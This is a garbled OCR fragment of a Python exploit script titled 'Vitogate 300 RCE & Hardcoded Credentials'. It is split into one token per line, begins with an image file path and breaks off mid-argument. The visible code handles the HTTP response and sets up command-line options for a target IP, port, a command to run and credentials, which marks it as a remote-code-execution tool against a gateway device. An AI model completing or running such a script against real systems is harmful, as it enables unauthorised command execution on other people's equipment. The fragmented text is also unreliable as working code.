
if
 response
.
status_code 
==
200
:
print
(
"Result:"
)
print
(
response
.
text
)
else
:
print
(
f
"Request failed! status 
code: {response.status_code}"
)
def
main
(
)
:
    parser 
=
argparse
.
ArgumentParser
(
description
=
"Vitogate
300 RCE & Hardcoded Credentials"
)
    parser
.
add_argument
(
"--target"
,
required
=
False
,
help
=
"Target IP 
address"
)
    parser
.
add_argument
(
"--port"
,
required
=
False
,
help
=
"Target 
port"
,
default
=
"80"
)
    parser
.
add_argument
(
"--command"
,
required
=
False
,
help
=
"Command"
)
    parser
.
add_argument
(
"--creds"
,